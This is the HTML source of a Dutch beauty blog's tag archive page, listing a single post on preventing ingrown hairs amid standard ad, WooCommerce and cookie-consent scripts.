    document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/1399668/Beautylab_ROS_Header', [970, 250], 'div-gpt-ad-1463748595251-0').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-1').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_Onder', [300, 250], 'div-gpt-ad-1463748595251-2').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_Onder_2', [300, 250], 'div-gpt-ad-1463748595251-3').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_BTF_3', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-4').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_BTF_4', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-5').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_1x1', [1, 1], 'div-gpt-ad-1463748595251-6').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableSyncRendering();
    googletag.enableServices();
  });
</script> <!-- // pipdig p3 custom code head -->	</head>

<body data-rsssl=1 class="archive tag tag-ingegroeide tag-2219 wp-theme-pipdig-venture theme-pipdig-venture sp-easy-accordion-enabled woocommerce-no-js">

		
	<!-- pipdig p3 custom code starting body --> <center>

<!-- /1399668/Beautylab_ROS_1x1 -->
<div id='div-gpt-ad-1463748595251-6' style='height:1px; width:1px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-6'); });
</script>
</div>

<!-- /1399668/Beautylab_ROS_Header -->
<div id='div-gpt-ad-1463748595251-0'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-0'); });
</script>
</div>

</center> <!-- // pipdig p3 custom starting body -->
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.beautylab.nl/" title="Beautylab.nl" rel="home">
					<img data-pin-nopin="true" src="https://www.beautylab.nl/wp-content/uploads/2014/03/LogoBLHOT10.png" alt="Beautylab.nl" /><style>.site-header .container{padding-top:0}.site-title{background:none;padding-top:0}</style>
				</a>
			</div>
		
							</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-pages" class="menu"><li id="menu-item-85481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85481"><a href="https://www.beautylab.nl">Home</a></li>
<li id="menu-item-96073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96073"><a href="https://www.beautylab.nl/winkel/">Webshop</a></li>
<li id="menu-item-85483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85483"><a href="https://www.beautylab.nl/about/">Over mij</a>
<ul class="sub-menu">
	<li id="menu-item-89917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89917"><a href="https://www.beautylab.nl/pr-contact/">PR/Contact</a>
	<ul class="sub-menu">
		<li id="menu-item-89912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89912"><a href="https://www.beautylab.nl/adverteren-2/">Adverteren</a></li>
		<li id="menu-item-89908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89908"><a href="https://www.beautylab.nl/disclaimer-3/">Disclaimer</a></li>
		<li id="menu-item-89905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-89905"><a rel="privacy-policy" href="https://www.beautylab.nl/privacyverklaring/">Privacyverklaring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17574"><a href="https://www.beautylab.nl/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-17592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17592"><a href="https://www.beautylab.nl/category/beauty/make-up/">Make-Up</a></li>
	<li id="menu-item-17581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17581"><a href="https://www.beautylab.nl/category/beauty/huidverzorging/">Skin care</a></li>
	<li id="menu-item-17573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17573"><a href="https://www.beautylab.nl/category/beauty/bath-body/">Body care</a></li>
	<li id="menu-item-17579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17579"><a href="https://www.beautylab.nl/category/beauty/haarverzorging/">Hair care</a></li>
	<li id="menu-item-85495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85495"><a href="https://www.beautylab.nl/category/beauty/parfum/">Parfum</a></li>
	<li id="menu-item-85493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85493"><a href="https://www.beautylab.nl/category/beauty/budget-2/">Budget</a></li>
	<li id="menu-item-85494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85494"><a href="https://www.beautylab.nl/category/beauty/bizarre-beauty/">Bizarre Beauty</a></li>
</ul>
</li>
<li id="menu-item-85496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85496"><a href="https://www.beautylab.nl/category/persoonlijk/">Persoonlijk</a>
<ul class="sub-menu">
	<li id="menu-item-85492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85492"><a href="https://www.beautylab.nl/category/instalab/">Instalab</a></li>
	<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.beautylab.nl/category/persoonlijk/mr-wrong/">Mr. Wrong</a></li>
	<li id="menu-item-85503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85503"><a href="https://www.beautylab.nl/category/persoonlijk/liefde-relatie/">Liefde &amp; relatie</a></li>
	<li id="menu-item-85504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85504"><a href="https://www.beautylab.nl/category/persoonlijk/">Persoonlijk</a></li>
	<li id="menu-item-85557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85557"><a href="https://www.beautylab.nl/category/persoonlijk/vlogs/">Vlogs</a></li>
</ul>
</li>
<li id="menu-item-85485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85485"><a href="https://www.beautylab.nl/category/lifestyle/interieur/">Interieur</a></li>
<li id="menu-item-85498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85498"><a href="https://www.beautylab.nl/category/recepten/">Recepten</a>
<ul class="sub-menu">
	<li id="menu-item-85502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85502"><a href="https://www.beautylab.nl/category/recepten/lunch-snacks/">Lunch &amp; snacks</a></li>
	<li id="menu-item-85497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85497"><a href="https://www.beautylab.nl/category/recepten/hoofdgerecht/">Hoofdgerecht</a></li>
	<li id="menu-item-85830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85830"><a href="https://www.beautylab.nl/category/recepten/indofood/">Indofood</a></li>
	<li id="menu-item-85501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85501"><a href="https://www.beautylab.nl/category/recepten/desserts/">Desserts</a></li>
</ul>
</li>
<li class="socialz top-socialz"><a href="https://twitter.com/serenaverbon" target="_blank" rel="nofollow noopener" aria-label="twitter" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://www.instagram.com/serenaverbon" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/BeautylabPage/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.youtube.com/user/BeautyLabNL" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://www.beautylab.nl/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Zoeken" value="" name="s" autocomplete="off">
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
		
	<div class="site-main">
	
		
									
			
		<div class="clearfix container">
		
			
						
			
	<div class="row">
	
			
		<div id="content" class="col-sm-8 content-area">
		
				
		
				
				
								
											
<div class="nopin col-sm-6 grid_post_even">
<article id="post-16945" class="clearfix post-16945 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-haarverzorging category-huidverzorging tag-beauty-2 tag-haar tag-haartjes tag-ingegroeide tag-scheren tag-waxen"  itemprop="blogPost" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
			
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://www.beautylab.nl/author/serena-verbon/" title="Berichten van Serena" rel="author">Serena</a>					</span>
					<span class="show-author"></span>
				</span>
				
								
								
			</span>
		</div>
									<a href="https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/" class="p3_cover_me" style="display: block; width: 100%; height: 100%;background-image:url(https://www.beautylab.nl/wp-content/uploads/2012/05/ingrown.jpg);">
					<img src="[data-uri]" alt="How-to: ingegroeide haartjes voorkomen" class="p3_invisible" data-pin-nopin="true" data-p3-pin-img-src="https://www.beautylab.nl/wp-content/uploads/2012/05/ingrown.jpg" data-p3-pin-title="How-to: ingegroeide haartjes voorkomen" data-p3-pin-link="https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/"/>
		</a>
			</header>

	<div class="entry-summary">
				<h2 class="entry-title " itemprop="name"><a href="https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/" rel="bookmark">How-to: ingegroeide haartjes voorkomen</a></h2>
				<span class="pipdig_grid_excerpt">Wanneer je jezelf onthaart, hetzij met een scheermesje, hetzij met wax, heb je kans op ingegroeide haartjes. Bij de een is de kans groter &hellip;</span>	</div>

	<footer class="entry-meta entry-footer">
		
						
							<span class="commentz"><a href="https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/#comments" data-disqus-url="https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/">115 Reacties</a></span>
						
		
	</footer>
	
		<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "How-to: ingegroeide haartjes voorkomen",
		"image": {
			"@type": "imageObject",
			"url": "https://www.beautylab.nl/wp-content/uploads/2012/05/ingrown-300x234.jpg",
			"height": "234",
			"width": "300"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Beautylab.nl",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/",
		"url": "https://www.beautylab.nl/how-to-ingegroeide-haartjes-voorkomen/",
		"datePublished": "2012-05-29",
		"dateModified": "2012-05-29",
		"description": "Wanneer je jezelf onthaart, hetzij met een scheermesje, hetzij met wax, heb je kans op ingegroeide haartjes. Bij de een is de kans groter dan bij de ander, maar er zijn talloze maniertjes om de kans op ingegroeide haartjes te verkleinen. Scheren vs Waxen Zoals jullie weten ben ik helemaal overgestapt naar waxen, maar waxen kan in sommige gevallen irriterend zijn voor het haarzakje. Wanneer het haarzakje geïrriteerd is vormen dode huidcellen er een soort bergje omheen dat zich vult met pus (een zogenoemde ontsteking). Deze &#8216;berg&#8217; blokkeert het haartje wanneer het naar buiten wil groeien, resulterend in een ingegroeide haar. Scrubben&hellip;",
		"articleBody": "Wanneer je jezelf onthaart, hetzij met een scheermesje, hetzij met wax, heb je kans op ingegroeide haartjes. Bij de een is de kans groter dan bij de ander, maar er zijn talloze maniertjes om de kans op ingegroeide haartjes te verkleinen. Scheren vs Waxen Zoals jullie weten ben ik helemaal overgestapt naar waxen, maar waxen kan in sommige gevallen irriterend zijn voor het haarzakje. Wanneer het haarzakje geïrriteerd is vormen dode huidcellen er een soort bergje omheen dat zich vult met pus (een zogenoemde ontsteking). Deze &#8216;berg&#8217; blokkeert het haartje wanneer het naar buiten wil groeien, resulterend in een ingegroeide haar. Scrubben&hellip;",
		"author": {
			"@type": "Person",
			"name": "Serena"
		}
	}
	</script>
	<!--/noptimize-->
		
</article>
</div>

										
							
						
			<div class="clearfix"></div>
			<div class="next-prev-hider"></div>
			
				
		
		</div><!-- .content-area -->

		
	<div class="col-sm-4 site-sidebar nopin" role="complementary">
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Zoeken</h3><form role="search" method="get" class="search-form" action="https://www.beautylab.nl/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Zoeken" value="" name="s" autocomplete="off">
	</div>
</form></aside><aside id="text-51" class="widget widget_text"><h3 class="widget-title">Welkom</h3>			<div class="textwidget"><p><img decoding="async" src="https://www.beautylab.nl/wp-content/uploads/2020/11/IMG_8931.png" alt="" border="0" /></p>
<p style="text-align: justify;">Mijn naam is Serena Verbon. Ik woon samen met mijn vriend, zoontjes Marshall (2018) en  Cameron (2020) en mijn Britse Kortharen Coco &amp; Clarence in Houten. Op mijn blog vind je regelmatig nieuwe artikelen over voornamelijk make-up en skincare, maar ook deel ik graag recepten, interieur inspiratie en persoonlijke updates. Kijk lekker rond, neem er een kopje thee bij en enjoy! Mocht je een prangende vraag hebben laat dan een comment achter onder het nieuwste artikel (ik doe mijn best om alle vragen te beantwoorden) en anders kun je ook altijd een mailtje sturen naar serena@beautylab.nl of zoek me op via <a href="https://www.instagram.com/serenaverbon/" target="_blank" rel="noopener">Instagram</a>.</p>
</div>
		</aside><aside id="text-57" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250 --></p>
<div id="div-gpt-ad-1463748595251-1"><script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-1'); });
</script></div>
</div>
		</aside><aside id="text-55" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250_BTF_3 --></p>
<div id='div-gpt-ad-1463748595251-4'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-4'); });
</script>
</div>
<p><!-- /1399668/Beautylab_ROS_300x250_BTF_4 --></p>
<div id='div-gpt-ad-1463748595251-5'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-5'); });
</script>
</div>
</div>
		</aside><aside id="text-56" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250_Onder --></p>
<div id='div-gpt-ad-1463748595251-2'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-2'); });
</script>
</div>
<p><!-- /1399668/Beautylab_ROS_300x250_Onder_2 --></p>
<div id='div-gpt-ad-1463748595251-3'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-3'); });
</script>
</div>
</div>
		</aside>	</div><!-- .site-sidebar -->
	
		
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-angle-double-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
		
	
		

	
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-8 site-info">
											&copy; 2026 <a href="https://www.beautylab.nl/">Beautylab.nl</a>
										<div class="footer-menu-bar"><ul id="menu-footer" class="menu"><li id="menu-item-96046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96046"><a href="https://www.beautylab.nl/faq/">FAQ</a></li>
<li id="menu-item-96055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96055"><a href="https://www.beautylab.nl/verzending-en-retournering/">Verzending en retournering</a></li>
<li id="menu-item-96048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96048"><a href="https://www.beautylab.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div>				</div>
				
				<div class="col-sm-4 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">WordPress Theme by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-venture/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Channel 3 --><script type="text/javascript">function ytc_init_MPAU() {jQuery('.ytc-lightbox').magnificPopupAU({disableOn:320,type:'iframe',mainClass:'ytc-mfp-lightbox',removalDelay:160,preloader:false,fixedContentPos:false});}jQuery(window).on('load',function(){ytc_init_MPAU();});jQuery(document).ajaxComplete(function(){ytc_init_MPAU();});</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR cookie banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We gebruiken cookies om je de beste ervaring op onze site te bieden.</p><p>Je kunt meer te weten komen over welke cookies we gebruiken of ze uitschakelen in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepteer" >Accepteer</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A5671%2C%22name%22%3A%22Geen%20categorie%22%2C%22slug%22%3A%22geen-categorie%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5671%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fgeen-categorie%5C%2F%22%7D%2C%7B%22term_id%22%3A5672%2C%22name%22%3A%22Geurkaarsen%22%2C%22slug%22%3A%22geurkaarsen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5672%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fgeurkaarsen%5C%2F%22%7D%2C%7B%22term_id%22%3A5673%2C%22name%22%3A%22Vintage%20kastjes%22%2C%22slug%22%3A%22vintage-kastjes%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5673%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fvintage-kastjes%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2F%22%7D' ) );
		</script>
		<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.beautylab.nl/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23999c2a0359ab3511aebccc91c65828","fragment_name":"wc_fragments_23999c2a0359ab3511aebccc91c65828","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.11.8" id="magnific-popup-au-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.beautylab.nl/wp-admin/admin-ajax.php","post_id":"16945","plugin_dir":"https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e29243b787"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/respond.js"></script>
<![endif]-->

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Instellingen scherm">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Sluit AVG/GDPR cookie instellingen">
			<span class="gdpr-sr-only">Sluit AVG/GDPR cookie instellingen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Beautylab.nl"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacyoverzicht">
	<span class="gdpr-nav-tab-title">Privacyoverzicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strikt noodzakelijke cookies">
		<span class="gdpr-nav-tab-title">Strikt noodzakelijke cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacyoverzicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Deze site maakt gebruik van cookies, zodat wij je de best mogelijke gebruikerservaring kunnen bieden. Cookie-informatie wordt opgeslagen in je browser en voert functies uit zoals het herkennen wanneer je terugkeert naar onze site en helpt ons team om te begrijpen welke delen van de site je het meest interessant en nuttig vindt.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strikt noodzakelijke cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strikt noodzakelijke cookie moet te allen tijde worden ingeschakeld, zodat we je voorkeuren voor cookie instellingen kunnen opslaan.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">In-/uitschakelen cookies</span>        
              <input type="checkbox" aria-label="Strikt noodzakelijke cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ingeschakeld" data-text-disabled="Uitgeschakeld">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ingeschakeld</span>
                  <span class="gdpr-sr-disable">Uitgeschakeld</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alles inschakelen">Alles inschakelen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Instellingen opslaan">Instellingen opslaan</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

